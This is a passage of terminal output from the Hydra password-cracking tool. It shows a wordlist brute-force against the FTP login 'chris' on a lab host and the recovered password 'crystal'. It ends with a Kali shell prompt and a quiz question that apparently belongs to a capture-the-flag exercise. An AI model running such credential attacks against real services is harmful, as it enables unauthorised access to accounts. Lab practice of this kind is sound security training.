 [ATTEMPT] target 10.10.186.74 - login "chris" - pass "ronaldo" - 233 of 14344399 [child 2] (0/0)
[ATTEMPT] target 10.10.186.74 - login "chris" - pass "iloveyou1" - 234 of 14344399 [child 0] (0/0)
[ATTEMPT] target 10.10.186.74 - login "chris" - pass "precious" - 235 of 14344399 [child 1] (0/0)
[ATTEMPT] target 10.10.186.74 - login "chris" - pass "october" - 236 of 14344399 [child 3] (0/0)
[ATTEMPT] target 10.10.186.74 - login "chris" - pass "inuyasha" - 237 of 14344399 [child 2] (0/0)
[ATTEMPT] target 10.10.186.74 - login "chris" - pass "peaches" - 238 of 14344399 [child 0] (0/0)
[ATTEMPT] target 10.10.186.74 - login "chris" - pass "veronica" - 239 of 14344399 [child 1] (0/0)
[ATTEMPT] target 10.10.186.74 - login "chris" - pass "chris" - 240 of 14344399 [child 3] (0/0)
[ATTEMPT] target 10.10.186.74 - login "chris" - pass "888888" - 241 of 14344399 [child 2] (0/0)
[ATTEMPT] target 10.10.186.74 - login "chris" - pass "adriana" - 242 of 14344399 [child 0] (0/0)
[ATTEMPT] target 10.10.186.74 - login "chris" - pass "cutie" - 243 of 14344399 [child 1] (0/0)
[ATTEMPT] target 10.10.186.74 - login "chris" - pass "james" - 244 of 14344399 [child 3] (0/0)
[ATTEMPT] target 10.10.186.74 - login "chris" - pass "banana" - 245 of 14344399 [child 0] (0/0)
[ATTEMPT] target 10.10.186.74 - login "chris" - pass "prince" - 246 of 14344399 [child 2] (0/0)
[ATTEMPT] target 10.10.186.74 - login "chris" - pass "friend" - 247 of 14344399 [child 1] (0/0)
[ATTEMPT] target 10.10.186.74 - login "chris" - pass "jesus1" - 248 of 14344399 [child 3] (0/0)
[ATTEMPT] target 10.10.186.74 - login "chris" - pass "crystal" - 249 of 14344399 [child 2] (0/0)
[ATTEMPT] target 10.10.186.74 - login "chris" - pass "celtic" - 250 of 14344399 [child 0] (0/0)
[ATTEMPT] target 10.10.186.74 - login "chris" - pass "zxcvbnm" - 251 of 14344399 [child 1] (0/0)
[ATTEMPT] target 10.10.186.74 - login "chris" - pass "edward" - 252 of 14344399 [child 3] (0/0)
[21][ftp] host: 10.10.186.74   login: chris   password: crystal
[STATUS] attack finished for 10.10.186.74 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-03-27 10:01:26
(ellidan㉿kali-elone)-[~]
$
Who is the other agent (in full name)?